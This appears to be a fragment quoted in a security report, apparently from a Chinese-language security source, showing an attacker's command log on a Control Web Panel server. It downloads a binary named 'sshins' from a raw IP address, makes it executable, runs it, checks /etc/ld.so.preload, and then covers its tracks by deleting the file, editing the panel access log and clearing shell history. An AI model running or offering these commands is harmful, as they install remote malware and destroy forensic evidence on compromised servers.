 cd /usr/bin
/usr/bin/wget http://176.111.174.26/76523y4gjhasd6/sshins
chmod 0777 /usr/bin/sshins
ls -al /usr/bin/sshins;
./sshins
cat /etc/ld.so.preload
rm -rf /usr/bin/sshins
sed -i '/sshins/d' /usr/local/cwpsrv/logs/access_log
history -c
Ots安全